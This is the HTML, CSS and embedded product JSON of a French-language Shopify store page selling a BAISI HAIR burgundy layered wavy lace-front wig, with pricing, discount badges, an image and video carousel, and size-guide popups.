      .navigation--sticky.navigation .nav-container {
        display: none;
      }
    }

    
    @media screen and (max-width: 980px) {
      .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}
      .shop__logo.a-left {text-align: center;}
    }
    .navigation--sticky.navigation + .header-spacer {
      margin-top: var(--header-height);
    }
    
    .navigation__menuitem {
      line-height: 50px;
    }

    
      @media screen and ( min-width: 741px ) {
        #logo img {
          max-width: 25%;
        }
      }
      @media screen and ( max-width: 740px ) {
        #logo img {
          max-width: 85%;
        }
        .navigation {
          border-top: 0px solid var(--nav-border-color);
          border-bottom: 1px solid var(--nav-border-color);
        }
      }
    
.mobile-menu__cart-icon .bag--icon,
      .mobile-menu__cart-link .bag--icon {
        display: none;
      }
      .navigation__menu {
        background: var(--nav-background-color);
      }
    
  </style>

</div>


 
 <script type="application/ld+json">
          {
            "@context": "http://schema.org",
            "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.9",
    "reviewCount": "23"
},
            "@type": "Product",
            "name": "Perruque ondulée bordeaux coupe superposée parfaite BAISI",
            "url": "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-perfect-layered-cut-burgundy-wavy-wig","image": [
                    "https:\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-32959005818963_800x.jpg?v=1764318149"
              ],"description": "\n\n\n\n\n\n Matériel de cheveux\n\n 100% cheveux humains 10A\n\n\n\n\n\n\n\n Texture\n\n pareil aux photos\n\n\n\n\n\n\n Longueur\n\n pareil que la photo\n\n\n\n\n\n\n Densité\n\n 200 % de densité\n\n\n\n\n\n\n\n\n Délai de livraison\n\n\n 3-5 jours ouvrables\n\n\n\n\n\n\n\n Couleur de cheveux\n\n Comme photos\n\n\n\n\n\n\n Racine des cheveux\n\n légèrement pré-épilé\n\n\n\n\n\n\n Zone dentelle\n\n Perruque en dentelle\n\n\n\n\n\n\n Les bretelles\n\n Ajustable\n\n\n\n\n\n\n Dentelle\n\n Dentelle transparente\n\n\n\n\n\n\n Taille du bonnet\n\n Moyenne\n\n\n\n\n\n\n\n\n","brand": {
                "@type": "Thing",
                "name": "BAISI HAIR"
              },
              "offers": [{
                        "@type" : "Offer","sku": "A12-000318","availability" : "http://schema.org/InStock",
                        "price" : 189.0,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-perfect-layered-cut-burgundy-wavy-wig?variant=41045732360275"
                    }
]
          }
        </script></div>

      <main class="content-wrapper" role="main">
        <div id="shopify-section-template--15976335671379__main" class="shopify-section"><meta name="format-detection" content="telephone=no">
<section id="product-7059210371155"
  class="product__section main__section"
  data-product-id="7059210371155"
  data-section-id="template--15976335671379__main"
  data-url="/fr-gb/products/baisi-perfect-layered-cut-burgundy-wavy-wig"
  data-section-type="product__section"
  data-sale-format="percentage"
  data-initial-variant="">

  <script class="product-json" type="application/json">
  {
      "id": 7059210371155,
      "title": "Perruque ondulée bordeaux coupe superposée parfaite BAISI",
      "handle": "baisi-perfect-layered-cut-burgundy-wavy-wig",
      "description": "\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains 10A\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e pareil aux photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e pareil que la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eDélai de livraison\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Perruque en dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille du bonnet\u003c\/td\u003e\n\n\u003ctd\u003e Moyenne\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e",
      "published_at": [29,48,15,7,10,2025,2,280,false,"CST"],
      "created_at": [3,32,17,28,9,2023,4,271,false,"CST"],
      "vendor": "BAISI HAIR",
      "type": "Perruque Lace Frontale",
      "tags": ["90%","salenow","Udiscounts"],
      "price": 18900,
      "price_min": 18900,
      "price_max": 18900,
      "available": true,
      "unit_price_separator": "par",
      "price_varies": false,
      "compare_at_price": 37800,
      "compare_at_price_min": 37800,
      "compare_at_price_max": 37800,
      "compare_at_price_varies": false,
      "variants": [
        {
          "id": 41045732360275,
          "title": "Default Title",
          "option1": "Default Title",
          "option2": null,
          "option3": null,
          "sku": "A12-000318",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,48,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [3,32,17,28,9,2023,4,271,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Default Title"],
          "price": 18900,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 37800,
          "inventory_management": null,
          "inventory_quantity": -55,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        }
      ],
      "images": ["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-32959005818963.jpg?v=1764318149","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-1213056193.png?v=1767989770"],
      "featured_image": "\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-32959005818963.jpg?v=1764318149",
      "featured_media": {"alt":"BAISI HAIR Frontal Lace Wig BAISI Perfect Layered Cut Burgundy Wavy Wig","id":25368307990611,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-32959005818963.jpg?v=1764318149"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-32959005818963.jpg?v=1764318149","width":800},
      "featured_media_id": 25368307990611,
      "options": ["Titre"],
      "url": "\/fr-gb\/products\/baisi-perfect-layered-cut-burgundy-wavy-wig",
      "media": [
        {
          "alt": "BAISI HAIR Frontal Lace Wig BAISI Perfect Layered Cut Burgundy Wavy Wig",
          "id": 25368307990611,
          "position": 1,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 800,
            "width": 800
          },
          "aspect_ratio": 1.0,
          "height": 800,
          "media_type": "image",
          "src": {"alt":"BAISI HAIR Frontal Lace Wig BAISI Perfect Layered Cut Burgundy Wavy Wig","id":25368307990611,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-32959005818963.jpg?v=1764318149"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-32959005818963.jpg?v=1764318149","width":800},
          "width": 800
        },
    
        {
          "alt": "Perruque ondulée bordeaux coupe superposée parfaite BAISI",
          "id": 25368305238099,
          "position": 2,
          "preview_image": {
            "aspect_ratio": 0.5625,
            "height": 2560,
            "width": 1440
          },
          "aspect_ratio": 0.563,
          "height": null,
          "media_type": "video",
          "src": null,
          "width": null
        },
    
        {
          "alt": "BAISI HAIR Frontal Lace Wig BAISI Perfect Layered Cut Burgundy Wavy Wig",
          "id": 31529693446227,
          "position": 3,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 1600,
            "width": 1600
          },
          "aspect_ratio": 1.0,
          "height": 1600,
          "media_type": "image",
          "src": {"alt":"BAISI HAIR Frontal Lace Wig BAISI Perfect Layered Cut Burgundy Wavy Wig","id":31529693446227,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-1213056193.png?v=1767989770"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-1213056193.png?v=1767989770","width":1600},
          "width": 1600
        }
    ]
  }
</script>


  



  <div class="product__section-container row grid__wrapper">
    <div class="product__section-images carousel-container span-6 md-span-6 sm-span-12 auto grid__wrapper grid__wrapper-nest edge js-product-gallery"
      data-product-gallery data-product-single-media-group data-gallery-config='{
    "thumbPosition": "bottom",
    "enableVideoLooping": true,
    "mainSlider": true,
    "thumbSlider": false,
    "productId": 7059210371155,
    "thumbsShown": 4,
    "clickToEnlarge": false,
    "isQuick": false
 }'>
      
          
            <div class='savepageant'><span>50%</span><span>OFF</span></div>
         





  
  
  
  

  
  

  
  
  
  
  
  
  <div id="slider" class=" span-12 auto ">
    <div class="slides product-image-container carousel carousel-main js-carousel-main" data-product-id="7059210371155">
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="25368307990611" data-slide-index="0" tabindex="-1">
          <div class="product-media-container product-media--25368307990611 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-25368307990611"
          data-media-id="product-template-25368307990611">
            
                
                <img id="25368307990611" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-32959005818963_800x.jpg?v=1764318149"
                  data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-32959005818963_{width}x.jpg?v=1764318149"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-32959005818963_2400x.jpg?v=1764318149"
                  data-aspectratio="1.0"
                  data-width="800"
                  data-height="800"
                  alt="BAISI HAIR Frontal Lace Wig BAISI Perfect Layered Cut Burgundy Wavy Wig">
                
              
              
                  
                  
                
            
              
              
              
              
              
            
          </div>
        </div>
      
        <div class="video-slide carousel-cell js-main-carousel-cell" data-image-id="25368305238099" data-slide-index="1" tabindex="-1">
          <div class="product-media-container product-media--25368305238099 video"
          data-product-single-media-wrapper
           data-product-media-type-video data-enable-video-looping="true"
          
          
          data-thumbnail-id="product-template-25368305238099"
          data-media-id="product-template-25368305238099">
            
                <style data-shopify>
                  @media screen and (max-width: 320px) {
                    .product-media--25368305238099 .plyr__poster {
                      background-image: url(//www.baisiwig.com/cdn/shop/files/preview_images/d2f0cc11b4694de98d3cf5620bf5445b.thumbnail.0000000000_360x.jpg?v=1695893574) !important;
                    }
                  }
                  @media screen and (min-width: 320px) and (max-width: 780px) {
                    .product-media--25368305238099 .plyr__poster {
                      background-image: url(//www.baisiwig.com/cdn/shop/files/preview_images/d2f0cc11b4694de98d3cf5620bf5445b.thumbnail.0000000000_900x.jpg?v=1695893574) !important;
                    }
                  }
                  @media screen and (min-width: 780px) and (max-width: 1080px) {
                    .product-media--25368305238099 .plyr__poster {
                      background-image: url(//www.baisiwig.com/cdn/shop/files/preview_images/d2f0cc11b4694de98d3cf5620bf5445b.thumbnail.0000000000_1080x.jpg?v=1695893574) !important;
                    }
                  }
                  @media screen and (min-width: 1080px) {
                    .product-media--25368305238099 .plyr__poster {
                      background-image: url(//www.baisiwig.com/cdn/shop/files/preview_images/d2f0cc11b4694de98d3cf5620bf5445b.thumbnail.0000000000_2048x.jpg?v=1695893574) !important;
                    }
                  }
                </style>
                <div class="product-video product-single__media js-video-plyr-wrapper">
                  <video playsinline="playsinline" controls="controls" class="media-video" preload="metadata" aria-label="Perruque ondulée bordeaux coupe superposée parfaite BAISI" poster="//www.baisiwig.com/cdn/shop/files/preview_images/d2f0cc11b4694de98d3cf5620bf5445b.thumbnail.0000000000_800x.jpg?v=1695893574"><source src="//www.baisiwig.com/cdn/shop/videos/c/vp/d2f0cc11b4694de98d3cf5620bf5445b/d2f0cc11b4694de98d3cf5620bf5445b.HD-1080p-7.2Mbps-18883207.mp4?v=0" type="video/mp4"><img src="//www.baisiwig.com/cdn/shop/files/preview_images/d2f0cc11b4694de98d3cf5620bf5445b.thumbnail.0000000000_800x.jpg?v=1695893574"></video>
                </div>
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31529693446227" data-slide-index="2" tabindex="-1">
          <div class="product-media-container product-media--31529693446227 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31529693446227"
          data-media-id="product-template-31529693446227">
            
                
                <img id="31529693446227" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-1213056193_800x.png?v=1767989770"
                  data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-1213056193_{width}x.png?v=1767989770"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-1213056193_2400x.png?v=1767989770"
                  data-aspectratio="1.0"
                  data-width="1600"
                  data-height="1600"
                  alt="BAISI HAIR Frontal Lace Wig BAISI Perfect Layered Cut Burgundy Wavy Wig">
                
              
                
            
          </div>
        </div>
      
    </div>
    
</div>


  
<div id="thumbnails" class="thumb-slider thumbnail-slider custom horizontal-carousel span-12 auto mobile-hide"
    data-thumbnail-position="bottom">
      <div class="thumb-slider-wrapper js-thumb-horizontal-wrapper js-thumb-wrapper" id="thumb-slider-wrapper">
        <div class="carousel-nav thumb-slider-slides slides product-single__thumbnails-template--15976335671379__main js-thumb-carousel-nav">
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell is-nav-selected js-thumb-item" data-slide-index="0"
            data-image-id="25368307990611" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-25368307990611">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-32959005818963_150x.jpg?v=1764318149"
                  data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-32959005818963_{width}x.jpg?v=1764318149"
                  data-sizes="auto"
                  data-image-id="25368307990611"
                  alt="BAISI HAIR Frontal Lace Wig BAISI Perfect Layered Cut Burgundy Wavy Wig"></div>
            </div>
          
            
            <div class="video-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="1"
            data-image-id="25368305238099" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-25368305238099">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/preview_images/d2f0cc11b4694de98d3cf5620bf5445b.thumbnail.0000000000_150x.jpg?v=1695893574"
                  data-src="//www.baisiwig.com/cdn/shop/files/preview_images/d2f0cc11b4694de98d3cf5620bf5445b.thumbnail.0000000000_{width}x.jpg?v=1695893574"
                  data-sizes="auto"
                  data-image-id="25368305238099"
                  alt="Perruque ondulée bordeaux coupe superposée parfaite BAISI"><div class="thumbnail-icon">
                    




  
    <svg class="testament--media-play thumbnail-icon-video--icon vib-center" height="25px" width="25px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 44 44">
      <g class="hover-fill" fill="var(--text-color)">
        <path d="M17.41,14.23a1,1,0,0,0-1.52.84V28.93a1,1,0,0,0,1.56.81L27.7,22.41a1,1,0,0,0-.05-1.64Z"/>
      </g>
      <style>.thumbnail-icon .testament--media-play:hover .hover-fill { fill: var(--text-color);}</style>
    </svg>
  


                  </div></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="2"
            data-image-id="31529693446227" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31529693446227">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-1213056193_150x.png?v=1767989770"
                  data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-1213056193_{width}x.png?v=1767989770"
                  data-sizes="auto"
                  data-image-id="31529693446227"
                  alt="BAISI HAIR Frontal Lace Wig BAISI Perfect Layered Cut Burgundy Wavy Wig"></div>
            </div>
          
        </div>
      </div>
    </div>
  











<span class="popup_content_link" style="position: absolute;right: 3px;top: 2px;margin: auto;">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="social-sharing" style="margin: auto;width: 40px;height: 40px;background: #ffffff87;padding: 8px;border-radius: 50%;" >
                    <!-- Contactez-nous -->
                    <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g id="Communication / Share_iOS_Export"> <path id="Vector" d="M9 6L12 3M12 3L15 6M12 3V13M7.00023 10C6.06835 10 5.60241 10 5.23486 10.1522C4.74481 10.3552 4.35523 10.7448 4.15224 11.2349C4 11.6024 4 12.0681 4 13V17.8C4 18.9201 4 19.4798 4.21799 19.9076C4.40973 20.2839 4.71547 20.5905 5.0918 20.7822C5.5192 21 6.07899 21 7.19691 21H16.8036C17.9215 21 18.4805 21 18.9079 20.7822C19.2842 20.5905 19.5905 20.2839 19.7822 19.9076C20 19.4802 20 18.921 20 17.8031V13C20 12.0681 19.9999 11.6024 19.8477 11.2349C19.6447 10.7448 19.2554 10.3552 18.7654 10.1522C18.3978 10 17.9319 10 17 10" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </g> </g></svg>
                  </button>
                </span>
                <div data-wau-modal-content="social-sharing" style="display: none">
                  
                  <div class="share-icons" style="display: flex;justify-content: center;align-items: center;gap: 15px;">
   <a
      title="WhatsApp"
      href="https://wa.me/8618520224621?text=https://www.baisiwig.com/fr-gb/products/baisi-perfect-layered-cut-burgundy-wavy-wig"
      class="WhatsApp"
      target="_blank" style="display: grid;
    justify-items: center;">
      <svg xmlns="http://www.w3.org/2000/svg" aria-label="WhatsApp" role="img" viewBox="0 0 512 512" width="40px" height="40px" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><rect width="512" height="512" rx="15%" fill="#25d366"></rect><path fill="#25d366" stroke="#ffffff" stroke-width="26" d="M123 393l14-65a138 138 0 1150 47z"></path><path fill="#ffffff" d="M308 273c-3-2-6-3-9 1l-12 16c-3 2-5 3-9 1-15-8-36-17-54-47-1-4 1-6 3-8l9-14c2-2 1-4 0-6l-12-29c-3-8-6-7-9-7h-8c-2 0-6 1-10 5-22 22-13 53 3 73 3 4 23 40 66 59 32 14 39 12 48 10 11-1 22-10 27-19 1-3 6-16 2-18"></path></g></svg>
        <span class="social-name">WhatsApp</span>
    </a>

  


  

  

</div>
<style>
.share-icons svg{
  border-radius: 50%;
  width: 40px;
  height: 40px;
}
.social-name{
  line-height: 30px;
  font-size: 13px;
}
</style>
                </div>
                 <div class="clear"></div>
      

</div>
    
    <div class="product__section-contentWrapper span-6 md-span-6 sm-span-12 auto">
      <div class="product__section-content">
        <div class="product__section-details">
          <div class="product__section--header" >
            
         
            
            <h1 class="product__section-title product-title">Perruque ondulée bordeaux coupe superposée parfaite BAISI</h1>
            <div class="title-row">
              <div product-id="7059210371155" product-handle="baisi-perfect-layered-cut-burgundy-wavy-wig" class="alireviews-review-star-rating"></div>
              <div class="product-single__order"><span></span></div>
            </div>
            


<div id="product-price" class="price price--on-sale " data-price >
  
   
  <div class="price__pricing-group">
    
    <dl class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
      </dt>
      <dd>
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$189.00</span>
        </span>
      </dd>
    </dl>
    
    <dl class="price__sale">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
      </dt>
      <dd>
        <span class="price-item price-item--sale" data-sale-price>
          <span class=money>$189.00</span>
        </span>
      
        
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
      </dt>
  
        <dd>
        
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$378.00</span>
        </span>
      </dd>

          
    </dl>

       
          
          <span class='discounttext'>Discounted Price:&nbsp;&nbsp;<span class='discountPriceItem'><span class=money>$181.00</span></span> </span>   
        










<!-- custom code -->






  
  
  
  
  

  

    
      
        
                  
          
        <div class="coupon_point_box">
          <ul id="scroll"  style="height: inherit;border-bottom: 0px dashed #e1e1e1 !important;">
          

          
          </ul>
        </div>
       

        
      
    

  

  
   
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </dl>
</div>
<style>

  span.discountPriceItem {
    font-size: 20px;
    color: #ffc107;
    font-weight:600;
    display: block;
    text-align: center;
}
span.discounttext {
    font-size: 14px;
    color: #ffffff;
    border: 2px solid #ffc107;
    padding: 5px 5px;
    background-color: #000;
    font-family: sans-serif;
    width: 230px;
    margin-bottom: 8px;
    display: flex;
    align-items: center;
}
@media screen and (min-width: 741px){
  span.discounttext{
     border: 5px solid #ffc107;
  }

}
.priceshow{
    display:flex;
    margin-right: 5px;
}
.discounttextHide{
  display:none !important;

}
.reduceitemprice{
    width:60%;
    font-weight: 600;  
   color: #000;
    border-radius: 5px;
    font-size: 17px;
    padding: 3px;
 
  background-color:#ffe5fa;
}
  .reduceitemprice .money{
      color: #d90443;
  }
  .Udiscountprice{
      width:60%;
      background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
    margin: 5px 0;
  }
   .Udiscountprice .money{
     color: rgb(255, 211, 0);
  }
  .Udiscountitem{
       color: rgb(255, 211, 0);
  }
</style>
<form method="post" action="/fr-gb/cart/add" id="product-form-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41045732360275">
              <select style="display:none;" name='id'>
                
                  <option value="41045732360275" selected="selected"></option>
                
              </select>
              <div class="spi-banner">
                
              </div><!-- /#spi-banner --><input type="hidden" name="product-id" value="7059210371155" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>   
                 <div class='Installments'>
                    <div class='InstallmentsBox'> 
                      <div class='InstallmentsText'> 4 interest-free payments of&nbsp;&nbsp; <span class='InstallmentsPrice' id='InstallmentsPrice'>$47.25</span>&nbsp;&nbsp;
                       with
                     </div>
                      <div class='InstallmentsImg'>
                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJx7j557n9ofMu80B17CaRsv4d4AcVAkuay5sRT0B_471_187.png?v=1767166586' alt=''  height="24"> 
                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJxC3BVpAlofMuc0CFLDL9qI-YVn_FQkuay5sRT0A_532_185.png?v=1767166593' alt=''   height="24"> 
                      </div>  
                        
                    </div>
                </div> 
               
                  
                   
<form method="post" action="/fr-gb/cart/add" id="product-form-template--15976335671379__main" accept-charset="UTF-8" class="product__form-container product_form relative" enctype="multipart/form-data" data-product-form="
 { &quot;money_format&quot;: &quot;\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e&quot;,
   &quot;enable_history&quot;: true,
   &quot;sold_out&quot;: &quot;Épuisé&quot;,
   &quot;button&quot;: &quot;Ajouter au panier&quot;,
   &quot;unavailable&quot;: &quot;Non disponible&quot;,
   &quot;savings&quot;: &quot;{{ savings }} OFF&quot;,
   &quot;quickview&quot;: false,
   &quot;featured_product&quot;: false,
   &quot;swatches&quot;: &quot;swatches&quot;
 }
" data-product-id="7059210371155"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<noscript class="product__variants-select product-form__noscript-wrapper-template--15976335671379__main">
                    <div class="product-form__input product-form__input--dropdown hidden">
                      <label class="form__label" for="Variants-template--15976335671379__main">Sélectionnez une option</label>
                      <div class="select">
                        <select name="id" id="Variants-template--15976335671379__main" class="styled-select"><option
                              selected="selected"
                              
                              value="41045732360275"
                            >
                              Default Title

                              - $189.00
                            </option></select>
                      </div>
                    </div>
                  </noscript>

                  <input class="formVariantId" name="" type="hidden" value="41045732360275">
                <input type="hidden" name="product-id" value="7059210371155" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form>


                     
                       <div class="codeImg">
                           <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/8_8c92835e-d9aa-4321-9b30-07bb2ecd512d.png?v=1767516433" alt="">
                            <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/40.png?v=1767516434" alt="">
                             <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/150.jpg?v=1767516436" alt="">
                             
                       </div>
                      

        


                
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/43467567865856.png?v=1705918693" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_cap_size" >Taille du bonnet</button>
                </span>
                <div data-wau-modal-content="popup_content_cap_size" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/456434_800x.jpg?v=1737755839" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/12313453523.png?v=1705918674" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_length_guide" >Voir Guide des longueurs</button>
                </span>
                <div data-wau-modal-content="popup_content_length_guide" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/45454444_800x.jpg?v=1737755833" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/76845454.png?v=1705920026" alt="length guide" style="width: 24px;height: 24px;position: relative;top: 5px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup-content" >Temps d'expédition</button>
                </span>
